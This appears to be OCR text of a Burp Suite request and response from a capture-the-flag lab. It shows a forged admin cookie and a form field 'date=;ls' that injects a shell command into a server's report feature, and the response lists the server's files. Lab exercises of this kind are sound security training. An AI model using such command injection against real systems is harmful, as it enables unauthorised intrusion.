 Send
Cancel
Targe
Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.27.108:5000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: is_admin=ImFkbWluIg.
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 8
12
13 date=;ls
Response
Pretty Raw Hex Render
\n
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15
" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green;
color: white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 inspect_reports.py
83 report.sh
84 support.html